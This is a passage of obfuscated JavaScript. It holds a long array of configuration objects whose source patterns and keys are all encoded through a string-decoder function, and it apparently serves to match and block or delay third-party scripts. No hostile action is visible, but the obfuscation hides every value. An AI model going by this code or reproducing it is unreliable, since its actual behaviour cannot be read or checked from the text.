+_0x37d1c6(0x159)+_0x37d1c6(0x213)+_0x37d1c6(0x5d6)+_0x37d1c6(0x35a)+_0x37d1c6(0x442)+_0x37d1c6(0x1a8),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x698)+_0x37d1c6(0x580)+'ds','do_forced_delay':![]},{'src':_0x37d1c6(0x74c)+_0x37d1c6(0x223)+_0x37d1c6(0x698)+_0x37d1c6(0x6be)+_0x37d1c6(0x21a)+_0x37d1c6(0x53e)+_0x37d1c6(0x3e9)+_0x37d1c6(0x740)+_0x37d1c6(0x5a8)+_0x37d1c6(0x4bd)+_0x37d1c6(0x548)+_0x37d1c6(0x2e3)+_0x37d1c6(0x31f)+_0x37d1c6(0x5e5)+_0x37d1c6(0x74f)+_0x37d1c6(0x411)+'/','added_src':null,'negative_src':null,'key':_0x37d1c6(0x698)+_0x37d1c6(0x580)+'ds','do_forced_delay':![]},{'src':_0x37d1c6(0x74c)+_0x37d1c6(0x223)+_0x37d1c6(0x44f)+_0x37d1c6(0x6d9)+_0x37d1c6(0x191)+_0x37d1c6(0x1d8)+_0x37d1c6(0x43f)+'s?','added_src':null,'negative_src':null,'key':_0x37d1c6(0x6d9)+'al','do_forced_delay':![]},{'src':_0x37d1c6(0x454)+_0x37d1c6(0x240)+_0x37d1c6(0x359)+_0x37d1c6(0x4f1)+_0x37d1c6(0x10c)+_0x37d1c6(0x50e),'added_src':_0x37d1c6(0x629)+_0x37d1c6(0x1bd)+_0x37d1c6(0x47b),'negative_src':null,'key':_0x37d1c6(0x6b3)+_0x37d1c6(0x1dd)+_0x37d1c6(0x51a)+_0x37d1c6(0x621)+_0x37d1c6(0x604),'do_forced_delay':![]},{'src':_0x37d1c6(0x454)+_0x37d1c6(0x240)+_0x37d1c6(0x359)+_0x37d1c6(0x4f1)+_0x37d1c6(0x10c)+_0x37d1c6(0x50e),'added_src':_0x37d1c6(0x4d5)+'js','negative_src':null,'key':_0x37d1c6(0x6b3)+_0x37d1c6(0x1dd)+_0x37d1c6(0x437)+'e','do_forced_delay':![]},{'src':_0x37d1c6(0x454)+_0x37d1c6(0x240)+_0x37d1c6(0x359)+_0x37d1c6(0x4f1)+_0x37d1c6(0x10c)+_0x37d1c6(0x50e),'added_src':_0x37d1c6(0x4d5)+'js','negative_src':null,'key':_0x37d1c6(0x6b3)+_0x37d1c6(0x1dd)+_0x37d1c6(0x51a)+_0x37d1c6(0x621)+_0x37d1c6(0x604),'do_forced_delay':![]},{'src':_0x37d1c6(0x74c)+_0x37d1c6(0x223)+_0x37d1c6(0x44f)+_0x37d1c6(0x698)+_0x37d1c6(0x30c)+_0x37d1c6(0x1cf)+_0x37d1c6(0x158)+_0x37d1c6(0x44a)+'/','added_src':null,'negative_src':null,'key':_0x37d1c6(0x698)+_0x37d1c6(0x3b6)+_0x37d1c6(0x158)+_0x37d1c6(0x44a),'do_forced_delay':![]},{'src':_0x37d1c6(0x74c)+_0x37d1c6(0x223)+_0x37d1c6(0x44f)+_0x37d1c6(0x581)+_0x37d1c6(0x585)+_0x37d1c6(0x5ad)+_0x37d1c6(0x108)+_0x37d1c6(0x1e9)+_0x37d1c6(0x233),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x698)+_0x37d1c6(0x3b6)+_0x37d1c6(0x158)+_0x37d1c6(0x44a),'do_forced_delay':![]},{'src':_0x37d1c6(0x74c)+_0x37d1c6(0x223)+_0x37d1c6(0x44f)+_0x37d1c6(0x2e0)+_0x37d1c6(0x655)+_0x37d1c6(0x1c6)+_0x37d1c6(0x581)+_0x37d1c6(0x585)+'a/','added_src':_0x37d1c6(0x581)+_0x37d1c6(0x585)+'a','negative_src':null,'key':_0x37d1c6(0x698)+_0x37d1c6(0x3b6)+_0x37d1c6(0x158)+_0x37d1c6(0x44a),'do_forced_delay':![]},{'src':_0x37d1c6(0x74c)+_0x37d1c6(0x223)+_0x37d1c6(0x6b0)+_0x37d1c6(0x6c5)+_0x37d1c6(0x324)+_0x37d1c6(0x179)+_0x37d1c6(0x227)+_0x37d1c6(0x536)+_0x37d1c6(0x480),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x536)+'ar','do_forced_delay':![]},{'src':_0x37d1c6(0x74c)+_0x37d1c6(0x223)+_0x37d1c6(0x1c0)+_0x37d1c6(0x689)+_0x37d1c6(0x662)+_0x37d1c6(0x712)+_0x37d1c6(0x1c6),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x689)+_0x37d1c6(0x4c7)+_0x37d1c6(0x540),'do_forced_delay':![]},{'src':_0x37d1c6(0x4bd)+_0x37d1c6(0x2a9)+_0x37d1c6(0x698)+_0x37d1c6(0x25b)+_0x37d1c6(0x678)+_0x37d1c6(0x13a)+_0x37d1c6(0x16a)+_0x37d1c6(0x6a5)+_0x37d1c6(0x465)+_0x37d1c6(0x675)+_0x37d1c6(0x5b2)+_0x37d1c6(0x242)+_0x37d1c6(0x33f)+'js','added_src':null,'negative_src':null,'key':_0x37d1c6(0x698)+_0x37d1c6(0x580)+_0x37d1c6(0x3d5)+'se','do_forced_delay':![]},{'src':_0x37d1c6(0x4bd)+_0x37d1c6(0x2a9)+_0x37d1c6(0x698)+_0x37d1c6(0x25b)+_0x37d1c6(0x678)+_0x37d1c6(0x13a)+_0x37d1c6(0x16a)+_0x37d1c6(0x6a5)+_0x37d1c6(0x465)+_0x37d1c6(0x663)+_0x37d1c6(0x1f8)+_0x37d1c6(0x675),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x698)+_0x37d1c6(0x580)+_0x37d1c6(0x3d5)+'se','do_forced_delay':![]},{'src':_0x37d1c6(0x74c)+_0x37d1c6(0x223)+_0x37d1c6(0x6b0)+_0x37d1c6(0x121)+_0x37d1c6(0x5d2)+_0x37d1c6(0x5f0)+_0x37d1c6(0x196),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x5e2)+_0x37d1c6(0x72d),'do_forced_delay':![]},{'src':_0x37d1c6(0x74c)+_0x37d1c6(0x223)+_0x37d1c6(0x6b0)+_0x37d1c6(0x3c2)+_0x37d1c6(0x159)+'/','added_src':null,'negative_src':null,'key':_0x37d1c6(0x32b)+_0x37d1c6(0x5bd),'do_forced_delay':![]},{'src':_0x37d1c6(0x74c)+_0x37d1c6(0x223)+_0x37d1c6(0x44f)+_0x37d1c6(0x698)+_0x37d1c6(0x6be)+_0x37d1c6(0x721)+_0x37d1c6(0x387)+_0x37d1c6(0x159)+_0x37d1c6(0x213)+_0x37d1c6(0x5d6)+_0x37d1c6(0x35a)+_0x37d1c6(0x442)+_0x37d1c6(0x46a)+_0x37d1c6(0x3e2)+_0x37d1c6(0x47b),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x698)+_0x37d1c6(0x580)+'ds','do_forced_delay':![]},{'src':_0x37d1c6(0x329)+_0x37d1c6(0x66f)+_0x37d1c6(0x1b3)+_0x37d1c6(0x5c0)+_0x37d1c6(0x48d)+'s','added_src':null,'negative_src':null,'key':_0x37d1c6(0x4ec)+_0x37d1c6(0x276)+_0x37d1c6(0x17d)+'s','do_forced_delay':![]},{'src':_0x37d1c6(0x329)+_0x37d1c6(0x66f)+_0x37d1c6(0x1b3)+_0x37d1c6(0x5c0)+_0x37d1c6(0x48d)+'s','added_src':null,'negative_src':null,'key':_0x37d1c6(0x4ec)+_0x37d1c6(0x276)+_0x37d1c6(0x17d)+'s','do_forced_delay':![]},{'src':_0x37d1c6(0x74c)+_0x37d1c6(0x223)+_0x37d1c6(0x44f)+_0x37d1c6(0x5e4)+_0x37d1c6(0x49b)+_0x37d1c6(0x384)+_0x37d1c6(0x33b),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x4ec)+_0x37d1c6(0x276)+_0x37d1c6(0x54a)+_0x37d1c6(0x5e1)+'y','do_forced_delay':![]},{'src':_0x37d1c6(0x74c)+_0x37d1c6(0x223)+_0x37d1c6(0x3ba)+_0x37d1c6(0x4b3)+_0x37d1c6(0x159)+'/','added_src':null,'negative_src':null,'key':_0x37d1c6(0x639)+_0x37d1c6(0x650)+_0x37d1c6(0x1a9)+_0x37d1c6(0x74f)+_0x37d1c6(0x411)+_0x37d1c6(0x4e5),'do_forced_delay':![]},{'src':_0x37d1c6(0x74c)+_0x37d1c6(0x223)+_0x37d1c6(0x4ed)+_0x37d1c6(0x452)+_0x37d1c6(0x6db)+_0x37d1c6(0x1e0)+_0x37d1c6(0x732)+_0x37d1c6(0x3fa)+_0x37d1c6(0x445)+_0x37d1c6(0x37d),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x745)+_0x37d1c6(0x168),'do_forced_delay':![]},{'src':_0x37d1c6(0x127)+_0x37d1c6(0x5ce)+_0x37d1c6(0x2c4)+_0x37d1c6(0x48c)+_0x37d1c6(0x484)+_0x37d1c6(0x159)+'/','added_src':null,'negative_src':null,'key':_0x37d1c6(0x3d4)+_0x37d1c6(0x5b0)+_0x37d1c6(0x69e)+_0x37d1c6(0x5ce)+'t','do_forced_delay':![]},{'src':_0x37d1c6(0x74c)+_0x37d1c6(0x223)+_0x37d1c6(0x737)+_0x37d1c6(0x724)+_0x37d1c6(0x59d)+_0x37d1c6(0x652)+_0x37d1c6(0x4ce)+_0x37d1c6(0x1c6),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x3d4)+_0x37d1c6(0x5b0)+_0x37d1c6(0x69e)+_0x37d1c6(0x5ce)+'t','do_forced_delay':![]},{'src':_0x37d1c6(0x74c)+_0x37d1c6(0x223)+_0x37d1c6(0x2d2)+_0x37d1c6(0x24a)+_0x37d1c6(0x655)+_0x37d1c6(0x1c6)+_0x37d1c6(0x685)+_0x37d1c6(0x115)+_0x37d1c6(0x6f0)+_0x37d1c6(0x269)+'s/','added_src':null,'negative_src':null,'key':_0x37d1c6(0x3ed)+_0x37d1c6(0x2d2)+_0x37d1c6(0x18b)+_0x37d1c6(0x154),'do_forced_delay':![]},{'src':_0x37d1c6(0x74c)+_0x37d1c6(0x223)+_0x37d1c6(0x6f2)+_0x37d1c6(0x5a7)+_0x37d1c6(0x226)+'o/','added_src':null,'negative_src':null,'key':_0x37d1c6(0x357)+_0x37d1c6(0x5f9)+_0x37d1c6(0x5ce)+'t','do_forced_delay':![]},{'src':_0x37d1c6(0x74c)+_0x37d1c6(0x223)+_0x37d1c6(0x32f)+_0x37d1c6(0x3c6)+_0x37d1c6(0x6d1)+_0x37d1c6(0x1e2)+'m/','added_src':null,'negative_src':null,'key':_0x37d1c6(0x4c8)+_0x37d1c6(0x6ee)+_0x37d1c6(0x6e6)+_0x37d1c6(0x503)+'s','do_forced_delay':![]},{'src':_0x37d1c6(0x74c)+_0x37d1c6(0x223)+_0x37d1c6(0x207)+_0x37d1c6(0x73b)+_0x37d1c6(0x3c6)+_0x37d1c6(0x6d1)+_0x37d1c6(0x1e2)+'m/','added_src':null,'negative_src':null,'key':_0x37d1c6(0x4c8)+_0x37d1c6(0x6ee)+_0x37d1c6(0x6e6)+_0x37d1c6(0x503)+'s','do_forced_delay':![]},{'src':_0x37d1c6(0x74c)+_0x37d1c6(0x223)+_0x37d1c6(0x6b0)+_0x37d1c6(0x21a)+_0x37d1c6(0x53e)+_0x37d1c6(0x3e9)+_0x37d1c6(0x740)+_0x37d1c6(0x3ab),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x698)+_0x37d1c6(0x580)+_0x37d1c6(0x3cd)+_0x37d1c6(0x528)+_0x37d1c6(0x67f)+_0x37d1c6(0x130)+_0x37d1c6(0x1d3)+_0x37d1c6(0x39b)+_0x37d1c6(0x4e0)+_0x37d1c6(0x3f1)+'on','do_forced_delay':![]},{'src':_0x37d1c6(0x62c)+_0x37d1c6(0x5a4)+_0x37d1c6(0x747)+_0x37d1c6(0x68b)+_0x37d1c6(0x6d0)+_0x37d1c6(0x38a)+_0x37d1c6(0x5ce)+_0x37d1c6(0x18a)+'s','added_src':null,'negative_src':null,'key':_0x37d1c6(0x37b)+_0x37d1c6(0x62b)+_0x37d1c6(0x456)+'et','do_forced_delay':![]},{'src':_0x37d1c6(0x74c)+_0x37d1c6(0x223)+_0x37d1c6(0x6f7)+_0x37d1c6(0x259)+_0x37d1c6(0x402)+_0x37d1c6(0x6e8)+_0x37d1c6(0x16a)+_0x37d1c6(0x1a5)+_0x37d1c6(0x47b),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x745)+_0x37d1c6(0x168)+_0x37d1c6(0x4d3)+_0x37d1c6(0x164),'do_forced_delay':![]},{'src':_0x37d1c6(0x551)+_0x37d1c6(0x3b3)+_0x37d1c6(0x68d)+_0x37d1c6(0x51d)+_0x37d1c6(0x1e6)+'gs','added_src':null,'negative_src':null,'key':_0x37d1c6(0x247)+_0x37d1c6(0x6e5)+_0x37d1c6(0x2c5)+'ve','do_forced_delay':![]},{'src':_0x37d1c6(0x74c)+_0x37d1c6(0x223)+_0x37d1c6(0x4a6)+_0x37d1c6(0x3e1)+_0x37d1c6(0x74d)+_0x37d1c6(0x145)+_0x37d1c6(0x222)+_0x37d1c6(0x292)+_0x37d1c6(0x280)+_0x37d1c6(0x1af)+'s','added_src':null,'negative_src':null,'key':_0x37d1c6(0x74d)+_0x37d1c6(0x145)+'e','do_forced_delay':![]},{'src':_0x37d1c6(0x55b)+_0x37d1c6(0x682)+_0x37d1c6(0x2af)+_0x37d1c6(0x6b0)+_0x37d1c6(0x159)+_0x37d1c6(0x349)+_0x37d1c6(0x2b7)+_0x37d1c6(0x3aa)+_0x37d1c6(0x5f6)+_0x37d1c6(0x237),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x17e)+_0x37d1c6(0x6e7)+'t','do_forced_delay':![]},{'src':_0x37d1c6(0x74c)+_0x37d1c6(0x223)+_0x37d1c6(0x27d)+_0x37d1c6(0x4e2)+_0x37d1c6(0x13a)+_0x37d1c6(0x16a)+_0x37d1c6(0x6e1)+_0x37d1c6(0x47b),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x2cd)+_0x37d1c6(0x1fc)+'ue','do_forced_delay':![]},{'src':_0x37d1c6(0x1ea)+_0x37d1c6(0x24d)+_0x37d1c6(0x46c)+_0x37d1c6(0x413)+'it','added_src':null,'negative_src':null,'key':_0x37d1c6(0x2c5)+_0x37d1c6(0x1b4)+_0x37d1c6(0x451)+_0x37d1c6(0x3f2)+_0x37d1c6(0x533)+_0x37d1c6(0x609)+_0x37d1c6(0x4fe)+'g','do_forced_delay':![]},{'src':_0x37d1c6(0x74c)+_0x37d1c6(0x223)+_0x37d1c6(0x65e)+_0x37d1c6(0x185)+_0x37d1c6(0x258)+_0x37d1c6(0x618)+_0x37d1c6(0x1c6)+_0x37d1c6(0x65e)+_0x37d1c6(0x3cf)+_0x37d1c6(0x3b1)+_0x37d1c6(0x612)+_0x37d1c6(0x456)+_0x37d1c6(0x241)+'s','added_src':null,'negative_src':null,'key':_0x37d1c6(0x47f)+_0x37d1c6(0x3bb),'do_forced_delay':![]},{'src':_0x37d1c6(0x698)+_0x37d1c6(0x358)+_0x37d1c6(0x54d)+_0x37d1c6(0x26b)+_0x37d1c6(0x159)+_0x37d1c6(0x2c2)+_0x37d1c6(0x65f)+_0x37d1c6(0x6f1)+_0x37d1c6(0x14a),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x698)+_0x37d1c6(0x580)+'ds','do_forced_delay':![]},{'src':_0x37d1c6(0x698)+_0x37d1c6(0x358)+_0x37d1c6(0x54d)+_0x37d1c6(0x26b)+_0x37d1c6(0x159)+_0x37d1c6(0x2c2)+_0x37d1c6(0x65f)+_0x37d1c6(0x6f1)+_0x37d1c6(0x4c0),'added_src':null,'negative_src':_0x37d1c6(0x173)+_0x37d1c6(0x118)+'r','key':_0x37d1c6(0x698)+_0x37d1c6(0x580)+_0x37d1c6(0x6a6)+_0x37d1c6(0x617),'do_forced_delay':![]},{'src':_0x37d1c6(0x698)+_0x37d1c6(0x358)+_0x37d1c6(0x54d)+_0x37d1c6(0x26b)+_0x37d1c6(0x159)+_0x37d1c6(0x2c2)+_0x37d1c6(0x65f)+_0x37d1c6(0x6f1)+_0x37d1c6(0x680),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x698)+_0x37d1c6(0x580)+_0x37d1c6(0x6a6)+_0x37d1c6(0x617),'do_forced_delay':![]},{'src':_0x37d1c6(0x698)+_0x37d1c6(0x358)+_0x37d1c6(0x54d)+_0x37d1c6(0x26b)+_0x37d1c6(0x159)+_0x37d1c6(0x2c2)+_0x37d1c6(0x65f)+_0x37d1c6(0x6f1)+'G-','added_src':null,'negative_src':_0x37d1c6(0x173)+_0x37d1c6(0x118)+'r','key':_0x37d1c6(0x698)+_0x37d1c6(0x580)+_0x37d1c6(0x6a6)+_0x37d1c6(0x617),'do_forced_delay':![]},{'src':_0x37d1c6(0x698)+_0x37d1c6(0x358)+_0x37d1c6(0x54d)+_0x37d1c6(0x26b)+_0x37d1c6(0x159)+_0x37d1c6(0x2c2)+_0x37d1c6(0x4ea)+_0x37d1c6(0x320)+_0x37d1c6(0x13a)+_0x37d1c6(0x175)+_0x37d1c6(0x157),'added_src':null,'negative_src':_0x37d1c6(0x173)+_0x37d1c6(0x118)+'r','key':_0x37d1c6(0x698)+_0x37d1c6(0x580)+_0x37d1c6(0x6a6)+_0x37d1c6(0x617),'do_forced_delay':![]},{'src':_0x37d1c6(0x74c)+_0x37d1c6(0x223)+_0x37d1c6(0x4ef)+_0x37d1c6(0x2c8)+_0x37d1c6(0x552)+_0x37d1c6(0x5d1)+_0x37d1c6(0x1c6)+_0x37d1c6(0x4ef)+_0x37d1c6(0x725)+_0x37d1c6(0x2cc),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x698)+_0x37d1c6(0x6bb)+_0x37d1c6(0x1aa),'do_forced_delay':![]},{'src':_0x37d1c6(0x74c)+_0x37d1c6(0x223)+_0x37d1c6(0x4ef)+_0x37d1c6(0x2c8)+_0x37d1c6(0x33f)+_0x37d1c6(0x1c6)+_0x37d1c6(0x4ef)+_0x37d1c6(0x2a6)+_0x37d1c6(0x217)+_0x37d1c6(0x12e)+'js','added_src':null,'negative_src':null,'key':_0x37d1c6(0x698)+_0x37d1c6(0x6bb)+_0x37d1c6(0x1aa),'do_forced_delay':![]},{'src':_0x37d1c6(0x74c)+_0x37d1c6(0x223)+_0x37d1c6(0x4ef)+_0x37d1c6(0x2c8)+_0x37d1c6(0x552)+_0x37d1c6(0x5d1)+_0x37d1c6(0x1c6)+_0x37d1c6(0x4ef)+_0x37d1c6(0x2a6)+_0x37d1c6(0x217)+_0x37d1c6(0x12e)+'js','added_src':null,'negative_src':null,'key':_0x37d1c6(0x698)+_0x37d1c6(0x6bb)+_0x37d1c6(0x1aa),'do_forced_delay':![]},{'src':_0x37d1c6(0x4ae)+_0x37d1c6(0x4df)+_0x37d1c6(0x40a)+_0x37d1c6(0x698)+_0x37d1c6(0x30c)+_0x37d1c6(0x5f2)+_0x37d1c6(0x148)+_0x37d1c6(0x6a3)+_0x37d1c6(0x6cc)+_0x37d1c6(0x4e4)+_0x37d1c6(0x654)+'s','added_src':null,'negative_src':null,'key':_0x37d1c6(0x698)+_0x37d1c6(0x360)+_0x37d1c6(0x148)+_0x37d1c6(0x6a3)+_0x37d1c6(0x4d3)+_0x37d1c6(0x164),'do_forced_delay':![]},{'src':_0x37d1c6(0x4d8)+_0x37d1c6(0x2ad)+_0x37d1c6(0x585)+_0x37d1c6(0x5b5)+_0x37d1c6(0x26c)+_0x37d1c6(0x2dd)+'js','added_src':null,'negative_src':null,'key':_0x37d1c6(0x68c)+_0x37d1c6(0x44a),'do_forced_delay':![]},{'src':_0x37d1c6(0x60c)+_0x37d1c6(0x506)+_0x37d1c6(0x73d)+_0x37d1c6(0x6b4)+_0x37d1c6(0x1be)+_0x37d1c6(0x748)+_0x37d1c6(0x351)+_0x37d1c6(0x1c6)+_0x37d1c6(0x2e8)+_0x37d1c6(0x279)+_0x37d1c6(0x326)+'s','added_src':null,'negative_src':null,'key':_0x37d1c6(0x669)+_0x37d1c6(0x216)+_0x37d1c6(0x4da)+_0x37d1c6(0x5e7)+_0x37d1c6(0x6a6)+_0x37d1c6(0x617),'do_forced_delay':![]},{'src':_0x37d1c6(0x2dc)+_0x37d1c6(0x354)+_0x37d1c6(0x63d)+_0x37d1c6(0x501)+_0x37d1c6(0x400)+_0x37d1c6(0x538)+_0x37d1c6(0x4ac)+_0x37d1c6(0x417)+_0x37d1c6(0x159)+_0x37d1c6(0x675),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x6be)+_0x37d1c6(0x412)+_0x37d1c6(0x221)+'s','do_forced_delay':![]},{'src':_0x37d1c6(0x4d8)+_0x37d1c6(0x342)+_0x37d1c6(0x161)+_0x37d1c6(0x202)+_0x37d1c6(0x159)+_0x37d1c6(0x567)+_0x37d1c6(0x291),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x12a)+_0x37d1c6(0x525),'do_forced_delay':![]},{'src':_0x37d1c6(0x70c)+_0x37d1c6(0x70a)+_0x37d1c6(0x11f)+_0x37d1c6(0x5b5)+_0x37d1c6(0x523)+_0x37d1c6(0x46f)+'/','added_src':_0x37d1c6(0x410)+_0x37d1c6(0x315)+'s','negative_src':null,'key':_0x37d1c6(0x4a4)+_0x37d1c6(0x141),'do_forced_delay':![]},{'src':_0x37d1c6(0x4be)+_0x37d1c6(0x408)+_0x37d1c6(0x6f4)+_0x37d1c6(0x60e),'added_src':_0x37d1c6(0x408)+_0x37d1c6(0x48b)+'s','negative_src':null,'key':_0x37d1c6(0x5a5)+'ai','do_forced_delay':![]},{'src':_0x37d1c6(0x687)+_0x37d1c6(0x6d1)+_0x37d1c6(0x50a)+_0x37d1c6(0x2a7)+_0x37d1c6(0x500)+'m/','added_src':null,'negative_src':null,'key':_0x37d1c6(0x527)+_0x37d1c6(0x382),'do_forced_delay':![]},{'src':_0x37d1c6(0x3d1)+_0x37d1c6(0x445)+_0x37d1c6(0x52f)+_0x37d1c6(0x533)+_0x37d1c6(0x4fa)+_0x37d1c6(0x1c6)+_0x37d1c6(0x4d6),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x533)+_0x37d1c6(0x5b3),'do_forced_delay':![]},{'src':_0x37d1c6(0x5bf)+_0x37d1c6(0x205)+_0x37d1c6(0x672)+'de','added_src':null,'negative_src':null,'key':_0x37d1c6(0x6be)+_0x37d1c6(0x568)+'el','do_forced_delay':![]},{'src':_0x37d1c6(0x4d2)+_0x37d1c6(0x6ba)+_0x37d1c6(0x185)+_0x37d1c6(0x4af),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x4c8)+_0x37d1c6(0x6ee)+_0x37d1c6(0x260),'do_forced_delay':![]},{'src':_0x37d1c6(0x376)+_0x37d1c6(0x1c9)+_0x37d1c6(0x2de)+_0x37d1c6(0x51d)+'m/','added_src':null,'negative_src':null,'key':_0x37d1c6(0x564)+_0x37d1c6(0x588),'do_forced_delay':![]},{'src':_0x37d1c6(0x3d1)+_0x37d1c6(0x445)+_0x37d1c6(0x52f)+_0x37d1c6(0x181)+_0x37d1c6(0x388)+_0x37d1c6(0x3eb)+_0x37d1c6(0x61e)+_0x37d1c6(0x13b)+_0x37d1c6(0x234)+_0x37d1c6(0x1bd)+_0x37d1c6(0x47b),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x66e)+_0x37d1c6(0x492)+_0x37d1c6(0x6e6)+_0x37d1c6(0x503)+'s','do_forced_delay':![]},{'src':_0x37d1c6(0x43b)+_0x37d1c6(0x4b1)+_0x37d1c6(0x498)+_0x37d1c6(0x159)+_0x37d1c6(0x641)+_0x37d1c6(0x21c)+_0x37d1c6(0x12e),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x55f)+_0x37d1c6(0x345)+'or','do_forced_delay':![]},{'src':_0x37d1c6(0x52c)+_0x37d1c6(0x4d1)+_0x37d1c6(0x5a3)+_0x37d1c6(0x6cb)+_0x37d1c6(0x710)+_0x37d1c6(0x513)+_0x37d1c6(0x754),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x4d1)+_0x37d1c6(0x12f)+_0x37d1c6(0x577),'do_forced_delay':![]},{'src':_0x37d1c6(0x3ee)+_0x37d1c6(0x6dd)+_0x37d1c6(0x62e)+_0x37d1c6(0x204)+_0x37d1c6(0x16a)+_0x37d1c6(0x62f)+_0x37d1c6(0x124)+_0x37d1c6(0x1f6)+'/','added_src':null,'negative_src':null,'key':_0x37d1c6(0x3d2)+_0x37d1c6(0x537)+_0x37d1c6(0x246)+'on','do_forced_delay':![]},{'src':_0x37d1c6(0x70c)+_0x37d1c6(0x180)+_0x37d1c6(0x178)+_0x37d1c6(0x264)+_0x37d1c6(0x485)+_0x37d1c6(0x410)+_0x37d1c6(0x315)+'s','added_src':null,'negative_src':null,'key':_0x37d1c6(0x3d4)+_0x37d1c6(0x5ca)+_0x37d1c6(0x15a)+_0x37d1c6(0x5ce)+'t','do_forced_delay':![]},{'src':_0x37d1c6(0x598)+_0x37d1c6(0x154)+_0x37d1c6(0x6b2)+_0x37d1c6(0x468)+_0x37d1c6(0x159)+'/','added_src':null,'negative_src':null,'key':_0x37d1c6(0x3b8)+_0x37d1c6(0x34f)+_0x37d1c6(0x456)+'et','do_forced_delay':![]},{'src':_0x37d1c6(0x41d)+_0x37d1c6(0x6ec)+_0x37d1c6(0x60b)+_0x37d1c6(0x137)+_0x37d1c6(0x5be)+_0x37d1c6(0x646)+'/','added_src':null,'negative_src':null,'key':_0x37d1c6(0x169)+_0x37d1c6(0x5d5)+'k','do_forced_delay':![]},{'src':_0x37d1c6(0x1dc)+_0x37d1c6(0x635)+_0x37d1c6(0x2cf)+_0x37d1c6(0x1d6)+_0x37d1c6(0x179)+_0x37d1c6(0x245)+_0x37d1c6(0x1d6)+_0x37d1c6(0x281)+_0x37d1c6(0x1d6)+_0x37d1c6(0x3e7),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x6b0)+_0x37d1c6(0x5df)+_0x37d1c6(0x532),'do_forced_delay':![]},{'src':_0x37d1c6(0x60c)+_0x37d1c6(0x506)+_0x37d1c6(0x1bf)+_0x37d1c6(0x72a)+_0x37d1c6(0x159)+'/','added_src':null,'negative_src':null,'key':_0x37d1c6(0x2b6)+_0x37d1c6(0x42f),'do_forced_delay':![]},{'src':_0x37d1c6(0x1da)+_0x37d1c6(0x18f)+_0x37d1c6(0x5db)+_0x37d1c6(0x4b9)+_0x37d1c6(0x1ba)+_0x37d1c6(0x28c)+'/','added_src':null,'negative_src':null,'key':_0x37d1c6(0x18f)+'dy','do_forced_delay':![]},{'src':_0x37d1c6(0x3ee)+_0x37d1c6(0x696)+_0x37d1c6(0x366)+_0x37d1c6(0x336)+_0x37d1c6(0x1c6),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x2ee)+_0x37d1c6(0x6e3)+'a','do_forced_delay':![]},{'src':_0x37d1c6(0x14e)+_0x37d1c6(0x35f)+_0x37d1c6(0x2fe)+_0x37d1c6(0x297)+_0x37d1c6(0x29b),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x533)+_0x37d1c6(0x65b)+_0x37d1c6(0x16b)+'r','do_forced_delay':![]},{'src':_0x37d1c6(0x45e)+_0x37d1c6(0x2fa)+_0x37d1c6(0x3a6)+_0x37d1c6(0x74b)+_0x37d1c6(0x4fe)+_0x37d1c6(0x500)+_0x37d1c6(0x70f)+_0x37d1c6(0x28b)+'/','added_src':null,'negative_src':null,'key':_0x37d1c6(0x352)+_0x37d1c6(0x2f6)+_0x37d1c6(0x205)+_0x37d1c6(0x4a9),'do_forced_delay':![]},{'src':_0x37d1c6(0x17c)+_0x37d1c6(0x160)+_0x37d1c6(0x3e0)+_0x37d1c6(0x1c6),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x17c)+_0x37d1c6(0x160)+_0x37d1c6(0x370),'do_forced_delay':![]},{'src':_0x37d1c6(0x338)+_0x37d1c6(0x176)+_0x37d1c6(0x222)+'/','added_src':null,'negative_src':null,'key':_0x37d1c6(0x176)+'e','do_forced_delay':![]},{'src':_0x37d1c6(0x70c)+_0x37d1c6(0x2fb)+_0x37d1c6(0x4cf)+_0x37d1c6(0x5d0)+_0x37d1c6(0x4af),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x719)+_0x37d1c6(0x302)+_0x37d1c6(0x4d3)+_0x37d1c6(0x164),'do_forced_delay':![]},{'src':_0x37d1c6(0x666)+_0x37d1c6(0x171)+_0x37d1c6(0x677)+_0x37d1c6(0x570)+_0x37d1c6(0x294)+_0x37d1c6(0x314)+_0x37d1c6(0x235)+_0x37d1c6(0x730)+_0x37d1c6(0x62a)+_0x37d1c6(0x14c)+_0x37d1c6(0x311),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x294)+_0x37d1c6(0x314)+'r','do_forced_delay':![]},{'src':_0x37d1c6(0x70c)+_0x37d1c6(0x690)+_0x37d1c6(0x5b1)+_0x37d1c6(0x323)+_0x37d1c6(0x33c)+_0x37d1c6(0x1e0)+_0x37d1c6(0x5f7)+_0x37d1c6(0x5f1)+_0x37d1c6(0x705)+'js','added_src':null,'negative_src':null,'key':_0x37d1c6(0x6be)+_0x37d1c6(0x5aa)+_0x37d1c6(0x112),'do_forced_delay':![]},{'src':_0x37d1c6(0x4a5)+_0x37d1c6(0x658)+_0x37d1c6(0x283)+_0x37d1c6(0x73d)+_0x37d1c6(0x6b4)+_0x37d1c6(0x17f)+_0x37d1c6(0x1c6)+_0x37d1c6(0x151)+_0x37d1c6(0x6fc)+'e/','added_src':null,'negative_src':null,'key':_0x37d1c6(0x669)+_0x37d1c6(0x216)+_0x37d1c6(0x172)+_0x37d1c6(0x44c)+_0x37d1c6(0x162),'do_forced_delay':![]},{'src':_0x37d1c6(0x